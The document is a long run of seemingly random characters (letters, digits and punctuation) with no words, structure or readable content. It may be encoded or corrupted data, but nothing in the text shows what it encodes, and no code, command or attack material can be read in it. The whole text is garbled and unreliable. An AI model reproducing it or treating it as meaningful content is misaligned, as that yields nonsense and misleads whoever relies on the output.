FU1F5@|/W22{%(xK4{wRw(eE6|A:}upDo9:RVLFJupIOBEw|drf5xwzoI9z~:BRL0B_w0-5+TO{zVxTuNVy+DoL)WqhJBDyBipx|;x4+ST)1oB%I&/IoVVY:RWd%rzk5VC]hL-hEhN-DY^rR}VK}xDKqzEu:Sd59p0z|~OypD-Bx+:6h+IQ)CLTYiyIOY:}ARA+Irz:Ofsr_00r2BC0D~2-DB)VW;p{uOqqx6fB&kkEzAAJV6BxLNOD-L]I}nWSEw5ud}zN]wIOxuCTWWI+~-IOtrdQVS+Yk1(-E}hiuLBW~UIot0phOp-I2U|IE;{~kSU^J~9-Q1e%&eO0dAeJ}1fYXI14iR-dz-p6T]{o7EUE~%Y7e24oF;)t4%%/&5sKN/eq}Q7e7s1QF25R/Y^X&//Dp;DX4(iYdNru;f+y+E7EJS2SA-(C9wxA6:0{EWt9V6quI0f/sxrDD{Q]NkuIp:RI+wFp2xx2k;((e]]V+TWE~U-hJk~R^]pxiII9&70S(((-s|Rkxt1;-d(KKr5pJD&{+uSCw]r6dEi;n-rIpDp1ru6iTxVry9z+(WBy0T{T_ik^oozY6O5:RRKd6:NyL+zzoiOE(6w+B4~oTdp5]x++dupxXIq22txKiUw-At+6pJk{Feet/UoRixSSz5WW:pp{L:6Nr2TFxJJEq:WzCB}JYhidruR+JyJ9xXh]V:S:IYux7)WThV:;5wCS:&Y{Ywy+V+rr+I}+Crpyyzy]Vrz]i+I1WRVAAuh]BUEO;k+B:Jfrr{/+NpyupSxxxyyeEzppW-DBXQ)J)BI@FsNwR]_IkrWWBzOt-D@2:CE&NoOxEkWk})5q176i6ur;B@-6TU+hhF@kt5L|q|rEx;y%;966%7nIY;N;Q)o-oQwu2qSSBL^%Vi|B0UnUUA)/2pY^k;V;Y-Vn:2UnhUT}2222rXO_IAhxhrKKrzxRSB-&Wn;;^SkSk-rqK(USuJ::dL%VhpexQ9;p6wWYf]]WVY{0-Sp(YDRSk9I5q9WW-QR4^s2Sti_6x+_SBriezxy-BO0Ituwwx@nurkWD((y{n0qTXIAt4|~|+y65t+6SK_WE_5:z-DpL_CyCCTDIp{QyNhk++R6W5~0~E_7:Ax~9Fsk6FYF%yWz+_w/;^C|i%9zQ9U4:Ek:pArqxC1oBB;N9z47wKzk]xVBWkIu+:6n:+JKqy6S95^r~0pdWxKuThnJsSE(SE4zfDUUUTUIDprn4quLx^dqe-y~~qdh-IE/B6qqCuzrV-x94~xw]h+oI6IWWr]khErE7qhrERdr^L4DIriOxIEekwEE})~txksIIIW]RJXpNWExWhD-uBOIrOIJ1kE5Uz]0KOr6uAIL-4wCVI}FYEy(nqx9;%~hwss-In{+|-hw+;WI(AkrJi]FdBF1kFi(ktV:~AkzB_IrrKJO~iRzwVL^dS-O2Nr6kW]NCwii0-}TAw-dLY}W)SNiknNBhwC-Wpr{kWWS/0rh6)sJ-rq@oxy7ufYqthq_x-h)2z/i}tp0|II5_RLAnw+];(C]TAIfordOu]ze4nqEfOFi9BQ_SC5AoBIqL-efNSTn:NJJ:q+pB(5_NWWB(}|SWqAR9E;OOJrk5tW6}wx9uTtIxEW{I&Jkp--0U9r++|whWu6UiDYVyr_OEE~{i0xwEF+se^I~RhSWByEBzrE/Uh]6]ODOD7}_WrI/0ErE:D6w9sppr~K{(4(TYWWIihxDu-CrEX)TqD|kfIef&+r@5h9xx]7|u91z-rDhxry]fyr)}h49OiqL|pLFK5uC)W}6k{NUxs4^0U%uAzI7+VqWi4JiSK-BJiLQdBFAKXQiq5oBJEEL-S@]YEi(tqk2|;yJ]z(-RiFVBdp(WkJ~C&5BO@-~dQFJR6%%%tBT6^}kyBWC@(|o~)C+5V]tp6(e25Ise;5pi^Wr&;x%+ypD+iNRhV|(;D1UE(K]xqV@6@-Sksz1BK}+W1tB9AD:TIB^KWEByhS+KVwiSJe-u]k7FEqyi5++B11;kK7(RhfzyW+UWp{d0@rqIJJ+AQ1RS5;YhB5S+5tt&UOCqTVpID^oWt@2fErk47;rtN^0uE+rDR1AINy1S^E9D@r4yyooD59VIWCoNV-VqohyzV1rxuN6Sw+ozrBf{|xEyyik&w~WOrh0p}rz5Ezxuuru/%DJrIC/equXw@R&X{)qsf0IprwwoI}]]sU~/]59x-tOCLAOi];)uqCrrTUDpI}{-rI)kzfW~;+;97RE2/K0dSt]-qkFdkkSUCCwVuikyr:uOq{IxdJq+e9-Jy:@]~V+Cf(JIC/OfOLn{^ryYzTEw6J~x|kpI((Kt__V4JJVypsiro41]iW+oChE-pIdE+2W&iS6z5RYw:%~~rh(eWBI+LhrzzEC5k]~fRNBzw-2zVqBOKTICV4r5JIQ(V}^zBWN4XK;z(u1U+T;-p1;|S;}]Uqt+]^JV2eLp~rYpx@A_Ik;|ux6rnfKxhrrWI}&9]SppuCxk5xnhLE-p+_NS~-h4qu;eoIu/RC1QyyQdYr9)p]Cww7rDRe%JU5yqyrewq~pxkopoQSWhnDWB;u:/rrDEdItO_UTWr9yUY4VI+IxQL}XLKV|BIXE(ky/isx}5&}F)k71Jp}^{Eo)XNyW%n~:B:ND_-fKod]:VN0))FOwFrytE-{o)kRw{fYWut(s0O}_F56)+yzDF05LV;r1]OyyYhRWWI/iADF9UyyekAfWtp&zq15qndiL:f4JCL1N&rW|Q5uq2{4;T}/krxBDSr|xShtNde)|Nh5}SC}DDA~WT|;CE}WA:]uqtSdu9w~K]%f-fLBJq@+xw]1)q(nzpDFVBWWYVqqqk)RqA;/prhu6Iw1hUqOr0XQip|pJI-yiyrW-WXw_zh)DhrAkoO92tu(NdWwIE_uhpX%x-u;rI-ri{w:7r~_ws;}}IpSr4]T_o(0|durxkfI^XXAf|SVf1YTyN6yt/_@UF6}/Y(R&%oCfU2xs]/4p:]ENDhy^FRARBBBo&]C}K@UQK1&op;sr%QnIuVy-~nR65Bd2Rin_L)11--L&iyt7B1:RwLCzR{]FTB:EontpRw~SK9ewAskFU7B1]&kFVzoOkI]tUK2(/|hq~9;{9|W^h(++q&rU+K6WreXwtt:V_@eqY}CnO0CTu|sEst;X/e^^)2nt_Npz+1;oO);ouqpxkYprfNp5~_yFIwpwUVz0p%w/uSrrp^C:2;WruyxDFyEorq:-rSUIrB-orT_o+@xWpIUdh&AxCAWrh2t:2R6IrtYCrIzOtpSW^]:)5DBIpCr-p69OF~rrhhxIr;{TW~nBWx9Ir&oJwIJrrfdW;^e1qTUOr^U1ek(tp^64^yJtLr(OhrfopyDtITt:D6o(WCtLI6/BXE+WkL1t:If)^_@DpEzrrReUC2k5^F~CpwRyXdkxr4/0D%sDIsiwr4KWI4{SzC6WID_rpQd1WpQ5h^UO^Q:5Xf_4FTtJhQ4|XfK5k@tD:CkWrASOeh0De5tTk{WUS@|r6@~r9yNh;;q4;EQR;xN5L6ACxy6nJU1tR)}z9CSu/T05%RBe:r(F@T~]DIx~DorDd1%)^u0/TI)nI4eK:4Qs(tSXWrSySrkU@1n|odATox4XKTXfx~A&@:LO;DhJKwo+7zBq0rNrTu@t(rB_6rEeLw+JkwWR-r+IOuAt(D-nSryqVWNUSu-u-rI5Vr&U0rsfztFAEWoiVzhLkIy~ytR5E-WRVWAAd+(Irz/fxWkz}W}iOrr{Tt_xIp0zEWtpEWoiWpr2NupYwWNK--0:FEt{_OeFOtR::{yonryD5zSizBIt{yqxtripsrKp/y+x9y:7+E:q|y:7tWIhDL2F{E+]2y:ftwxOFWweY1ri^B:_sroB;U]]quJr/E:X9E:7QeQz~_ir~;~zI;|z~Fi61d6w]1Ssi:4Et@z~|N~EnKx)7Oxurux%yIC]iCrukRF]LLziDIkuUe6iAuI7KBL|AiI|4CkTW%LBV&I|5Opt_1OffE49B%^L1E_WI^LrN;^r-NDwxXx|0]k+I4kB)(6kz2wkqV;n)WhkNV_BdLT/)+i|s5S4&(Wq6t6nrNI%;@er&rW/OYLr+6pu+Jp56ByweIpAhnr%;@xxi@pEwSDy5qyurUp]Q%2ux-WX1}O2Lq_]Eqp]uzru9^6xkII19_rNuBWOxh:;uip]%uOhx_xus}6r:xy1EipOxXrwkf6NuIxxh~WxuQONNxpu9-h+^)IO1|w/hk^4N:dyIK(LO5eLipsfBr1ABw1OTd2yBr@Q0rwwzIoFSU@KTpKfiC{B0~B}~r1I0tA0T1f(:^-Wuu+)OR-uOR@fiKRKWQo5pp@-W0q-rArSXLWS~iRheLU(pqAS9EQJxNoi2%^5|xi44EK+Rd@D2WWp6OOotd{DDEV|y:A-+eEC|f}hp2OOpiswpNwhyquK4i:D4|N1RF2yhLhKxiX-ps^09-Tpx9|p+B]]~%155]SzXTACFzK-h5DxeokO27})N;B0;6SQyp{-2wN-p1U-p%sLFw;Dhu_-_Rs0tSUOp2BzpAAOrS_prVuophF-NfKppf^oi;/xTr7iIItAC7Si/DWh-WI)or0UdrthdWWiSzhFk-W^%NASD1L2YWzwd)41YFrVOLS-DJ^)sWoeT]d7txWA7A]X/AU]4N-eByIFTN-FBrrVyWEo5EO6@CR(6Ey|k](N&iWk0]u/{rf]@Wn14AfDCBNR4fUsWWWoC]]QQ-f:^yOe_]fn|BX&{4rt{xWB-REC-Uk2E5]1BnzQwNWpf-W&%EXhrDBCqI&utED0;EDRito7DoFsLr(0Sfz(SKU7{~iUC(Vs:SD}z-hdJ+Tzx}yweyK{6hyrt];KSpU|LWN6/UR;6Or|Yus-UwS/(I(5St{:EWfOCz4~(Aedp|zy@K4_{n@_DwhXeun]/(R(se%Ls4]Nt56fhyrWw@6xY(iAh_pWsnWu-J^rNfpKIhxr5AL_&Lp)Ak@&VSBOA90p]iTuy+Cu/xDuEBrroBrNEdxrzE~WQ^OX(Rkx+0rrEAuxfXE&rJxu-o;iywp2n;6&+ppwun&VhQE;7+CIrYFxJNT;+)h&uAuEOz4w@t}&sts&t|xwsy}fY-Vrsp}Yo7B9x;uzeFrx7Dxu(t}&W2p9s-}wW@5w;]Ird9CY52i6f1Vrt~hY1JA&O:RY1psYtfp;p5VrY4s-n7V9hV}EO^Wruo6Q@QN~W^k~N(JtspXis6y9~DprWhB%/Q0)D-Du9ihUDekRy]]yW&y56(pnuqKWRn4/VA6Bu2^I6+dQx^h-6E&w6:oq};+SJ&i(y{@~SKVIh64|rT}40/Ytxf6RB0UnV^pBusrIu4I4J((:;|0ru4:42|719dKfuqnx]dK}]y1{eq0E6Qki_tAfLOeprSxO9)^W@/wuE49Wur|pRT2-;pEpuE+-hikDO95~CIfxw~ByrBFII)t4r}:ITe_hrr~Di7RJpqApOWTL}(Ewo/^Tq2i+r726D~LD}~zIr~SOp&5hA-pBppS:zWo{&f~qkkO}rJLJLz10i~xIsI5qi_rAs2Wf&2^fnerfs6VWDQLAsp{prFsqp@:D&CU0}D)wi&S-&hx-&dT(^_s-sS1_&Y/fwh)O/%IqENf4+f{oe]%EAApVUApNdR:FS(X)D0_KJ]Q{T}C{Q)0Nxu7%2V)/tAzD6Oki+VxT-5op-1pOh|IuC]L]XqWLFA2h:Id2Bu;qKy4;2t+@7S(qw^9zpiFhu;|eOI|@y{-z;zAJqu0yIwNR:r+DE;6rfS-}ooS)5Cz]F5C_{%kDe-6d{%r64SBhJ5t)^IF|IrypzWJz1isES-]yVW;1A-kr+;2n{io{xWe+5)A{B:wDsEE{^E9wOn(%J:u@V~fdYKwN~if/y-0)]Wo-VxC{7r+/d~+/o-0)zW]^/B{:hNU]&6ELqNu995u_C(Nth_BNCAs0F-xEQ-fy]qKuF-ut5X/qsq&Y1~C5oxVx5hn&KqVE{UAwO(qz~Y|So|Bw~iTE{Jsz7i}-7h&^~-RS-;)IkI}L7/A5]q0s:&27it|t]U9-iQ|E|fisW_xs/I@&(eE:of_)tU6RrYdRSX0)rsUi+{Bt^-})wk)pCpx7z@@(o^]FB:koyXBziRSK64uryp}h~Qz%x4UN-)iwYFpwJWV+tKxL}oE+N+FdpO1hkfok)srBN0}OTd^o)7~p;;LLnkqBO;0n67d%1YLrYQ6C+dxkiW_0tL@tyNEuSA-xS_n;~6CCAVx}@kp&iKxp6QD2]B4AEupx6iTpuUxr0X}A({]Wu%t(2Nnue4x@yupwxdp}EBC/}6{YwC/pw&FKrSk;pi)o~u~TK:f_k9tIw60Ey+FzTqy^dQ%AUW;NI}t@K:n%K1&^0u)/}qe%U9C}KDRfI4YEiSVoAsSoTKKVuDoNU)z%UIL-(~WX&50%{7IA{SuSXddu&{U@E&zIkTi~1eXqi15huEfDur2I{purrxzfLiYUL-w5)k0%4NuV_]QR:}Jd6t2I;Au~-xXFBJ:A6]L{B{06}t]]_JQ]xNXz9dWIXoKOu4_Irf%@rTL-tEEJ)J2-hOEYd9kro-]Y_(2TUT{W2IpyD]wnBTek9UJ|oJn}+tTd)BeN)Vn-r2uYyqWhx9XrSTBIrJkYp}2O4_fhtT]rpuFI/@S]k^;&+5FYUipUdy{2SW@VAxuCVos@Yq4fOWr+xqwYOxyY:uYTo{Cw~IEB6rIdk]xrkh(hkrW{xr1kiRC9@/w5(WWL2;Ou{02S+&9(QAK04F@XU29^f&9wC_~0As7(CBys4NK7Xk~ODkJd12(;~If1]sW6+@_4AS~1s@5EN^-t_Wy27Rk+sBX+QC}Q(DWF+D-FsQ{-%}/hxoN~+tCw~wn_1^-C:T&J7z|JN;(WR_rX4Ynu+AeL}2e-wC%]0uD5rT47qp]h/t6d-r^7yydOh7I-9X:x2^9i_IS5VtI/7ICN0i&B;^WJ0/NT~+&eFwqFqWLt1+RSrrtL4W~U%9Jx-e%pxA5W@r6-6{RWDeV_yS)10)pVVYs@yIx-fREh;fo2fpSu&o&Coer_9sDxsexworu(&h&V0]A@rJhx(/](~~)sKdw+t+p@CKt:)o}&wd&5s2}s)t}&EDhzJX|+55U5@qszp5fs7NYJ1|ru{]AsWTfzYT7L:d|q}&/~hu/-h&YrUSw^ho7Tzd7T6i%x]Txk]{CoT%17dhn4Nwxw)r1n+|05FA:oW2L5RQqi5YrF;d7UVfI%;J2_i69)^;f%sy1_CE;|YFKwI7{oU]ifyRNOphUO(kC/:UshS2h|U&:z05-(@fKLN%XN|)Sf&pIWdr0EE:Ikw~:}pII)NzCVD]B9AQ&/JEq1Q@1+ESLW}66~y@LVO}B6hzRdErtukuotz+py-d^+TIB6I6DWIoekSnLtdW0(E@WWi0F%zw4RW@zu+i]ohpDULo5O|~~wYrThkByEh~r6ihuoW:;Ewu])LAWOV}d9J5|~}XU5K/-FsthTnQ+}kKiUO~{FVh|OK/YXsD(Vup{@{0EYo(Ip/e21S9pDu9/Ax9QpXzVTXT@]k|_@{;uXO(@yO|2^I1hIKy~)ktNo5Wx4uIV^|%;:&|X}uT@yf/e_X~FE-6z%h/fk)rE4{Y|%96Xse&SDh%CiJ0f2oyuxys+;F2eX1Js(y&+F6nrX&QKVORY;+zDeEWr9w02Tn(7&/o9^/20R%L&-EIyxT9{-tU9yEhK{Do@usE6COWW|fArNhu00}Er9x0nBw-ytd6hN~rN~;kE9u0}4SEEkyi~II6(:nx]wxp^SoOyFBqyhN0XW-W(yyFICDRKS|+]Euuhp{rBkAq~~h|Cpp];]SS0^zBo@AqhuJ+uK(9kIh4~in+xzVz+OCOSiYOhqqTnxy%+xtB500Wei|k~~yCWWLrU9X+TRDr+%W;V99ndE(Iye+Y~+EnohEt:rEu|(fNy|EOIRBpDhux5O|w9DEy--I^r:h]ptqzxAJOo6Oz^h+&wKhz]xhErur|YOipx5&tkdq6U5~Ay&552:@q-fp_xC]}%rx7/5ATk4zVtU-tNUrr@T]Xx~@^teViu(UJp~y~h^2~&Tq@w9%f)U-{(:RDfL^kq^Iik@o(WrtOIJSx}qLrs@^C{IeWUFN7+dD+p6h;A5u5)N+(Y(Ue(d|up(}x2yp9VxN;yfRNK]]nnonJA9wCEXUNTYu;1]Nn{Se;hp2ssnOdE7E9-rxzxri}CSpI(W(J;hph~RKk-}wsdDLoBd}:ThIT]ixNk9-x+0B+O_fO206@i@T]w;zAzo-WnAsKC9CKpW;iIk@~T+UwUNt:^S;]ASL00]AEdDhoStt~64p^+xW@dt|2N+SNDzBVyIIq^TTiUEE]+00~+K6Ez2ES;Lpp(e-Dw/DKSIIprCrIWh_uOnJTyffByW;N]Ixp}%iuxnxznzDyCq7J~DD%Je(uOkWsCp(-;5hOOpr0Oh7e:E|EtEONIN^L{EK0O5BBx55)L:X1R)OACDK}1wiqQrFQIxC;np:/SwwVEFJu)U(+(}d%}p2RE)Lw/T{E-N_We}0FT%/XI)^&EV@y-__K5JTD+C}{1tk9xDQ-9]1k-+6Yk&u(4r^k:(z4]{T]f4w96Xu~1L-rq|k9B-Wr4L~zTw|6r9YyIw9OLArI):BB/99eEY%yD9e^y-k~5y-wtQQE(yIkrU~pC0wpyq6EEY{+2N(p-~O_}LW^K:@({Sn+xn6(Sh}wud@}CB/4(XyV}y79Ld}]OSWVqDDIoq0WeAYCi]xk6FiuhDh4_:pr@4ydq+YDw995thC5NAIEp~0ry|ESzI]{0y)^nx^h1RqLBALI6tV~~6ho)-JL]f~r-:Sre6EWxrWBhpx96WD~CDLxOhEEr5-hExWso&hqE@-AkJVu~A:WW9@wVhuwiWuEoOEWdq&xJTCyw|ip6IT%uUp6UNxryu;NBEuw4:uCkoI~NouTFw9B{F)kEYN9eAC;(uds5iiRd4;Xr-4r~DV1yhOk/EqR20f(U{7(ENU/pptLUDOo9;Tq7Q9J;XfQutV%Xxs4s)UI9Fx-DRQJO&Ls)|Xp5Y6D/:E}h5&yy-N7{INwE&R;u0k9-fI&6DpTry|4Qr;+oiE6yQK}qeRQD|yXCEJRWDFW{-|5d7/pIWurtTpyFp]5y7Up6WVoJWE&Y@T+:KKByx:()(29p^E6@SdBp5En2o}CI@(Iq:&zp9kLrW~hqIDEfq]+WAX]d@L^Aw9E/KkJi@--V0A(Sz&u6W;7I@NnXJ1Eix9E6]ne-6yDqE6|96S6L;xdEftpEWU/pW2dpTukrrDDQxkWWI):rO]xR:BBTrUBodYnNBpkoA5(R+zB5rz:sE-r6r_S]ACWY2O1rE|KXDrT/EI5Fi_EoW-{CBOerphutOr]dLIOL4)R&Ns(oq]y@r2CVqQ{}^w-)/pe114e(zf6Q46(U/@DOy;)y94__nw}2nKhfh%rYN-0]CNXqSk9ChSt}%/6-R94uwIr&^X{IOozw%S;rEso_D{7U|rfunzEi5L{k9A7I1oy2OyIrL9SnS)kyh&iEes:NpB;hrhXh~zI}F_wWu+V;9]_)kpVhzEI)UD0})Dq^y]qS~^s9wI}RTxNkkTCYq_qVeB6|SBW/KOd-ThuF70-NBUdr990Bpi95oph&IKtBC1dEz~f1wk1qKF^}LoDI2DWrYKLkh+DtTJRD:UN+%z:EQ9J&tz0Jd&6]iE(+Uphu^qOyiqkx+BXChF94TrTNTEF2kOOxRC+AL+E5rVh:BOr~N/1xBO{WI_BEfNpUUW-r7xNu+&W-p^91priyL]o;)6rx@xspxu&R9pidDJxRQ~Fo4YiF:_}pptsL+A2wenKsk+WUU}+CN;-X5wTsLSD&^L;%:4DBX4or^_X]:94%9-0r]xh~hK/O_DDn@By4{LoWI]Nhr6UuYp70|w_zf]2SerUs{~5~h/;V;f5Ow6%@yV4LdudEWT)EuCd9IEY}RC{7YWD^|SpD/%}qJi}F^-)CuCV-4;}rIeUD4h04SURI~kqr2ft(-z4VJV~1|suODOOUt:EW7dprsK:E9~V/{6};pR]VtqEdXVI;;-4yTT5;h(5E@_BO/qrUw%W-^C]yE52NAB7QwFp4RtweNdAx|~CWyqrDxEkWWq;x]996hux_OwF]CIN0OdU(zBzO@LUE5+~yVA-WDpxoE-KuS+^kp:JhShA&t&xd5]6rwe;qT]|4InuNLION9xVEuFk_xOAR]A);ErNiK97VO1}w:9{DC}-]+4VxL~RCF+UIDLo2yUtUrC7i+~F7Qz}%XEK6XYfs59(Suw5V@JTR0pU(u9kr-uKnFsp&izow;A^K_0V(xfo94r{/%/9D}&QQF(1LK}5]r9(Wf)2uw|zyBT@h))zkRw&40DrhIyEqCryy-n_7YzqyUw2V-O+hF6k-BLI(sDk/Ex0^So6;_V-h6uwBqSp6zyC)|6o//f:zk^sh2wz^Iwr6r-o1X^uW~OWiIr+2&wN^iFNki1Wki4~EfA-^B@(e;A]^Nz(hikfBh7-CIQ]R~C(qriWIQV]6(EWWY{r+:4(WqWyrL5W+I%yENoE]V{Wx50rrD}rIeiyr:/-i6;N-yEprN(rnOXf0I4Wih5E:hLr~Nq]UUz+O_B(uW{ruV|NO|OWItxSE|WNN~o+@:hWryeW97r~1pxUoxkyE{~EQDCf1/}rFhXW{/4+1utW-@V-xo;Wdn_uY5OBX^1~56wI)6Cfn};AxR^Ik_VIr9oytJyID(KNe:V(-h%+NnsB_%eW(xyW_0SrQhxE(w&yXFEBY}E-)2%(NK/{S|-%rd72k)yrCk9~I7RWD)_WqI~O9Iu:T)RC|7pI&r{T9wxFr)kJ~yi:0BT56Bi%S)4yCy4t4N4rDCE99wh&rWDYBy6(9(NETWqAEWIhhNq~2A]V&p64R~67p(sV|(Rp9x/^ENz-r(A^VATqVuN~hpkRBUAT2p@-RAS&p-s~RNu/DI&r^NuFUA4p4iRVApW&2-;oRUy_6ux]uxzprwt}Tx062u+fT+xwIuWoIu:{4;w|Ru{9x;2:4x2T4zEKxrE]DzudwrwVrzOzRzVfrEyoBrJ%ViExJdJ%2iE+IrwBOhK;ruKOpr-6qVsfs;~CzV9VDh]o5dy|Iw9orh:S}eF//(TR+{pe{OIrNL|DA]uC~(o5F-~_CnrKouuC5N-)OIu6KShp2O~2+yJYhUpe:(xRDIO_^J22|FR5V0&^t{T}LVwuE0U)A{pwpNqr2yR6B;h%_AO|%IO)Q{W_QRk{NLSrVB-2(y&{~(]tJhqezJ~0YqByfWIy({9s4-OO;fwW|RRs%LwWEyxr{fTw/KSy%rs4wV}WAEi]o+|L0qRu{}uyDFSAt~&{TUD{@nqAEfCUYL&o0uD()JrirIrx2L@up]O+IB^~RUDnyoT~_U||SK+ny+x~fB&w1z-{T0]UdRiNwoA+OS-4AWReCUwyDSrR5-ii^SDpWyDiBOD~JWE6N-I:9/hW]+5xrx0WrIwWV^or9q4uq;_xuEOprYCEOW&EAV^ri6^i|dOB:CJA}Utrru6rruXru6BBr+erED/W|X4WoyWNdq-AOW++Ue/6~X|Uy~rEF~xSF:5uNn1--x0rFRQWzn0WL{:zE]-zVXJBLu@EU:ENX2{--60yFL^+1JuV+6^rrdyO-dT:61)]nq|uL~WW(/pWufXhn{EBT4w-doNuoCx:-]hx+EdfupQ]7E-u|]9yyFFxWRf+~K7+IzDA_x6(4W|]/}KV+2tSEXRFIXQhkk1V^/%-Tx/zer_-2;]]T+x-I0n+Bn-rCywII@|^efAzyBSISk4J&]-fT;rx(pUx5V/}rxzVxA;nxCNJ|C@wi+Si2US9@:]Ip+@{uAsICEfAKU^;p(Jf+-s|RN&h@:hs@7~iDuu(4xEwwx|Uirxuwxw6urxi-;yW4i7YWfOJixBpDurLrr+)qi-}};wxDrw-DutshzIKnEO1VEOIT]{UIV{iRdEXzx)+B]xOhrkyir7w)uBBCrw&wSiNhV6WJONrqY]hwY6d+Ofd0O){Ck+51&qxKuUux);R9kr%ux&4uLAF:|_h66+/)t]hwIEXuer~kkS+oY9rCx:h&I9Tot(V6k9;1kC45tuRRk)0TJ+4U9&/z|VBJ9-]5q-;-&_}R9{x@^~dk)zCn^R:rIY}u^rEpri7{]Dr5Ez&1Op9nL+X)QRn0k2B&WCW)E4WkEs@SVWQxo6iL(zLQoIwBS~9B@IWf+xwVp6Vo@9]]qUQ/y94/kqdAiDk{k+4pk6U~WT~Df6A-qxUtrEU;rwAh]xUVrD0]B9WFD9s)VzC1YA(IQ4-LOS||-I4A0WWtrAwuUIpO%IBkd^~WDD6TLpAh-0p0LIrTBRur-uI+WDuCIr:)DUKAuT65Irx;D~rDprtyiw0:d~WyVw0FD~d9OChW@pIiWRE7KD)B^i5__Or60IdS0Kts6z/e{pqxVz]/0:K:Jzywd}ny^1k&Es^y{]{e^Kye6-(~@J(9LW~/D|0+hhh5E1+x^9^9/E+L6+;D%qiD20F7@JkD]7Iwk_J1:1dAXNuL7u]|C|(7yp^tX2UnhW_U@^]F]h-(|xupLXEr55^q9XA_{h-40RdqQ;+C}KBYfwp6Y4hik0~|AE6;w2k-D}SR:oLD1^]h|A-y9I;eY2x0kLJphwdo}FOs]fBrQ(EBsVpWo)O}-@isY1_sYqLs-6yefyp^:-Sr]KWE9sxd](]QL&JDhWA+w~uTE0zO~eiK(hyBUqyr:]WB7eWk]ypWDWrrXdyIUOkxYtWw)i~z7+u)CrEACB(r:N-9A@YYC|IrFOx~NL;i6xB:6;Yp~yhJBYrOFyWBIOWxJ/WiqduzEyJdpEk94;_/T/4he&OihN~}qIs0TI|E&9_WODnUT)V~eTJKt__r|9NThDI4B-1|XS]o)9QuO120Ttw7Bu{RkDp~^q~nIqz:ke]IwtReD-NDwqR1D4Vz9-CzD-6d^xw^^zK-J0rdrx6&-7ririU^BkU|ypKsBwYkIp]D-|Y}J}i1W}&J7y9n-h]4W/BkWhTRusB4(0)u-@Cd_qQ0CW|&rp2IrE9D~(r)0RD}+sBn+;dz~r|O+A@@wAOEw9U@rNRI+]50W]Y;B]6sEOEo0eDe(ydz4uTIwE]rrWU4uY75u}]BOKKI2yNx;ES4iw-IiWoTEi+wEzJREiqwOEf+EJDIhXW1EEWiui~:TOX/Q~zUDS6E&Co;;z4WN}OzzufKAuAU{K}EpoiAC{:nr1}uVE/BVrkxx(pVhh677iT22z]2&~OoYwtL(k4Kuq{~KQIV})s~-B9iOJA(C4]4|fVtyfAs76DW0E9A(V{5_(L0_w+pYJLI0{Df}R{iWEx4rIxF_IWE~rsXr@sXLI2ROy1}n{D4FuDhp2n}:2@hT2{TByr:5L/(niw+d^(oJxN_6i|-VhNkO1AWht:AKDzBipN4_VzfVDw-0(~5]S|Lpyd^xI4FBr~-Dfu_fC~;C|IiyDy@ndOe(9Q9p&ynAzC4/sEBW&|+LFo@(r~}-Dq)oIi2LkI}IIx:BI;STrJDhDu2/6rrCUynWhEu+De]z{0u~qz~;on@hV]d2{ywXBzp_%-EICLk7(E:2]-{_hYi:_riSDB~Jxik:@koINqJAV1V_uE]LE;AVQ{BwhyUL796Tht64+ELheEx9^R;9_4Wfq2V;~:TzJDXws]eJhU7:F|tx:zV}n~ffYTqYwod}e-d}YV2:0)A0Q9hwo&BOkCqht2N@+wUottu]7~uoRE]oDyzK5ULC)rRq704WhWD;@zWsTnr_5LTfRFI;WB6k6i-z%@qJJ1er@AQw&e(B_DpQ^Ts|&N9Q:BC)VkyhtBEeRK0srpquAokB]rSoz+qT+5In2Os&99O@AErECWysCyy|ETo0/{+y6u]NBT&_e]5(qLD-p2D^EzDf9-IROniRw9i;9DDu2D@uJ/xUxtiUO(|0iW|iiuDVUA5;+o^]VruTE{xEV9DfA2IiiVJVIonEKNU0+4AOrNu;sA]rwWiitpVhiIwup5F5keTKOqVohY;zE0D|e^horVTooUB1A:-k9nhT6o%X_5~T)dD}XwerV-t&W9tLVUnYuXVYSu/DS;{1up&n&Q7o&4_B&F_}D6wnSqQ9yTCDfC6Dr%_LpwSu+0DDq5F)it@JUBXxtLR)U^7^U_o6TsD^2:)D^7%)^KL4;qQFdhz(Ot1W;nrFB~@EN;K~NtW:O}WpoQo7Nf6-R_^7/J]xJ/Q6Ik%)|dJdp|ppVU~{Cf6rp4VoD4UOIsW/@|hI%Ch-r|pyBp(pxN(Thx+JJ0ouD(sI6W&uT|_y;6V(riErIKUp^q7S~+}nuI@ErxsWhu6&phKSpJ1If;qOiqASkpB-uB5Y_CrAi:ko;ptI+xYF6:r0DitCxAI)-ICpI~N0Bh6E~IqB|:y]f~eWrr/{0hBdzr]DY17&hYu~BR6i_1^2@q6efA^)L__4;}Xe;;5+%%4C_T44;%12X_1Xe_11%}0wXy@T6@9VIVW2QCEBeDhu%Iz|dBU~XtF+fJXTIyds0tTUpkUXf2%LwuuIk+nV)fVY{+:C/rq&uwE;sE|D(0{RhN7/KL@W09yBKd)eJ-^+KeeQsAhBu|IU2Iux_DNVrBIA(]VTVf]^|~Do(;0kA:^TtAo@h%WD~wpRw^;]xETpNVCIOIEsWN+r7XR-LS99dp@:fIrT0Oy9)p}(A)e2-ISIk&:^:wpwiSCIuUAExuS6O%p|kSLqJxJAdhAB~6BVwtESDJzIk}JtOk6wr6R-kSROqzxDOE^W+pLOEuuRp{(IWiEWtr6Rpx0ueR~EBxhuWWiWFEUXRtC~A{p|92)eE^Cxp0(y-k4&t:ptV]e^d+X1f7){k&~O0dN+C1nCp-{~W/NdFx1IOSuL@)]h4KoQk4f_&tNsQTKrxshDo(EUok+DsthR/%|9C{Nh4OEufwCI;AxX&CsKfYs)_&7s/h}{Ye9CT&{/sL:xhiu;@wLnnJo(7ef;oFNX|o1(y&+R2kTrIYD]-O6~D+ErwrRrEpIwoEkiu6_J~W(W0BwwCr2]Eyy;w]{xrIpIqXhDxI/YEAE^)5hnR0IB|%~kk^1L(~9k]qL0SBU_i6iJJVJ0qkdqC:i~+6AO:ukii9;p;)WCWOYEu6iIS^~JiWQiS5WudCRdppr5QNxwpx}+6Yrt)7-pTWOW5uuW2kT@@(dd)tu~xEn5FeS6^@T0@I-w~kzJ-+FR{y|r]xS1KrrNw})T:yqui{:Rr@1IrWz)UyIrDp;ieNhww0:^;e/wSq~zxxkOyEtrOnW)DLxwhTfzidV:JUUznfAihCwtCD&{{xyRAT;h-fYq2CwtShrLk-W9WYTTuW{-YzEpur:B-Lt|uVWWo-dFn5t5up+zoEEXdh(W-o6115zEu4Tkkxe)FXx:xnwyNNSL^FtS2U7Y0-+ORp+{Ce6hFfFT%Rfps^t)1|77h6F-_;WBASonnhhD|55OLJy-_o:XTKK{Cw&Y^;;;F0e;p7id:V%%/e+C11sKAydX9stK;(dVwIWE